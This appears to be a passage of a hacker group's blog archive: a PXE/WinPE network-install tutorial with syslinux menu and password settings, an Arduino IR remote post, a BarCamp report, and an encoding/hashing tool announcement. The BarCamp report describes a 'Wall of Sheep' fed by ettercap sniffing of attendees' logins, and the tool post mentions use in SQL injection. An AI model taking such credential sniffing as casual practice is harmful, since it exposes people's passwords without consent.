

It dose we have successfully gotten our wim file to boot. Now we need to setup the share on the windows workstation. Inside the tftp-root folder there is a folder called “win” we need to share this folder with access to everyone.  If  this is not done you need to specify a user name and a password inside your net use command in the wim image.

Now we need to add our windows installations  to this win folder and update the choice menu that boots from the network share…

All that’s needed is the setup.exe and the sources folder that contains the install.wim you can delete boot.wim to save space.

Example of my setup. For win32 entry. Win64 I just change it say 64 instead of 32 and when a new sp comes out I usually add the number to the folder.

When the system boot it runs main32.cmd or main64.cmd (from tftp-root\win\scripts\)depending on what was put in earlier for main.cmd on the wim file. then calls install32.cmd or install64.cmd. These two files contains the menu system for the installer your operating systems. Along with these batch scripts there is also choise64.exe and choise32.exe they run bases on the install script you are running seeing the x86 and the x64 do not include the subsystem that supports each other… you will see a subsystem not support cause of the exe that runs and switches the window… (cmdow.exe) some antiviruses will see this as a virus and will delete it. Its safe, its being detected because of that it dose. It hides the command line window and brings up the setup exe in front of the cmd window that’s open…
To add or edit more entries into the install32.cmd or install64.cmd just add an , and the next number them make an entry for that option.

Now if you want x64 do the same thing but replace all instances of x86 with x64 or 32 with 64.

And then copy the winpe.wim to winpex64.wim to the C:\tftp-root\Boot folder. If we want to boot to an iso for other diagnostic tools we need to add entries to C:\tftp-root\pxelinux.cfg\default its easiest to add a menu to go to another menu to make it easier and cleaner. Place a new file in the c:\tftp-boot\menu folder usaly I make them end w/ a .cfg so u can edit them menu system. For instance lets add a menu system to give us options to run a hdd test.

Open C:\tftp-root\pxelinux.cfg\default

now lets add an entry for this hdd diag tool.

LABEL HDDtools
Menu LABEL Hard Drive Testing Tools
kernel vesamenu.c32
append menu/hdd.cfg
TEXT HELP
Hard Drive Diagnostic Tools
ENDTEXT

Now we need to make a file called hdd.cfg in side the menu folder and make it boot our images. Place all these files inside the util folder for img and other image files and place iso in side of the iso folder. Link to them accordingly.

Contents of hdd.cfg

if we want to boot an iso we want to do a
LABEL AcronisDiskDirector
LINUX memdisk
APPEND iso
INITRD iso/Adds.iso

We can also boot basically anything we want just need to create a menu system. That will take us there. We can also add a password to the menu system if we don’t want someone to get access to certain things.

MENU PASSWD passwd
(Only valid after a LABEL statement, or a MENU BEGIN statement.)
Sets a password on this menu entry. "passwd" can be either a cleartext password, a SHA-1 encrypted password (starting with $4$), or and MD5 encrypted password (starting with $1$).
You can protect an entire submenu by using "MENU PASSWD" after the submenu's "MENU BEGIN."
Use the included Perl scripts "sha1pass" or "md5pass" to encrypt passwords. MD5 passwords are compatible with most Unix password file utilities; SHA-1 passwords are probably unique to SYSLINUX. Obviously, if you don't encrypt your passwords they will not be very secure at all.
If you are using passwords, you want to make sure you also use the settings "NOESCAPE 1", "PROMPT 0", and either set "ALLOWOPTIONS 0" or use a master password (see below.)
If passwd is an empty string, this menu entry can only be unlocked with the master password.

MENU MASTER PASSWD passwd
Sets a master password. This password can be used to boot any menu entry, and is required for the [Tab] and [Esc] keys to work.

To generate a password use openssl passwd -1 mypassword

Example:

In my case its test

Trouble shooting:
If you get an unmountable boot volume its cause there is no ramdisk options in your bcd config please reread the instructions on how to setup bcd.

Network card is not detected in pxe env. Go to manufactures website and download there network card driver, and run the add driver commands.
If you get a ip fragment please open up your registery and goto [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Tcpip\Parameters\Interfaces\guid for my network card
and setting MTU to 1492 and rebooting the system once you do that error should resolve its self.
If you get a gray screen on the syslinux menu its problem because the name was spelled wrong. Check the tftp log and correct spelling if it is the case.

My lame IR copy toy pt2

Some of you might remember the first post on my lame IR copy toy. Well I have tweaked the code a little and put it all on a nice little PCB board that fits great over the Arduino, here is the “finished” project:

Heres some video of it working:

Heres it being used to control a helicopter:

Here is the code:

One thing I left out of my first post is in order for this to work you have to use this IR remote library from Ken Shirriff. Thats it, peace.

BarCamp – Post Conference Report

DC414 got a lot of exposure at BarCamp.  We were the only peeps that setup in “the commons” where most everyone would pass through while entering the building.  This was also the area that lightning talks, introductions, and closing events took place.

Wall of Sheep
The wall was a great success for the most part.  Initially, we had to manually sniff and enter sheep onto the wall.  This was becoming a pain in the ass.  We finally got it automated by taking a log from ettercap and piping it into a ruby script which would post to simple webservice.  The source can be found here.  In the afternoon we started getting flooded with fake logins to gmail.com from a user on the network.  Some nerd had scripted this to create chaos upon us!  Unfortunately, we were tapped onto the network at such a point were we would not see local IPs for the source of traffic.  I lol’d and set dw5304 on the hunt to track the user down.  We knew he was using ruby as that’s what the user-agent string was.  dw5304 quickly found him and we all had a laugh.  The scripter gave a lightning talk on his mischief later in the evening.  We’d like to expand on the current scripts and tweak our filters to automate even more types of insecure communications.

The overall atmosphere was very, very hacker friendly.  I had fun listening in to Klaiviel, Vlad, and darkwind troll some unfortunate hotel workers on their radios.  We also did a bit of urban exploration in Bucketwork’s basement … with a 1w laser 😉  Klaiviel did an awesome job presenting on lock picking/etc.  It was funny how Klaiviel showed up with like 5x as many locks and equipment as the guy who was hosting the lockpicking session.  There is safe at Bucketworks that they need assistance opening … Klaiviel did a bunch of research and came to the conclusion that he will need to brute force it.  I’m hoping dc414 can come together and make this happen.  dw5304 dropped a lot of knowledge to people coming by our setup.  Much thanks to all the equipment and dedication he brought to BarCamp.

Some very smart folks were creeping around and while I personally did not see many presentations, I still learned a lot.  We gave out a ton of stickers, flyers, window clings (thanks cmoney and Anarchy).  With that we should see new peeps start showing up to meetings.

Introducing ENCOSH

dc414 is happy to bring you ENCOSH, a online encoding and hashing app. You just feed ENCOSH a string and it will hash it using MD4, MD5, SHA1, SHA256, SHA384, SHA512, LM, NTLM and encodes it using Base64, ROT13, HEX, URL, RawURL then spits them all out for you. I had used it as a personal tool for a long time and got lots of use out of it for sql injections and what not so im sure someone else will as well, so enjoy 🙂